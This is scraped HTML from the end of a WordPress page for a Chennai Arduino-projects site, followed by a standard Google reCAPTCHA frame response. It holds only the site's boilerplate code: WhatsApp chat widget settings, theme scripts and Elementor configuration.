            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1513f43160"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1" id="pressbook-script-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"4444ab3992"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":217,"title":"2015%202016%20Arduino%20Projects%20in%20Chennai","excerpt":"","featuredImage":false}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bGRC92DgBIfSe0bmfZu61A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769498657400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>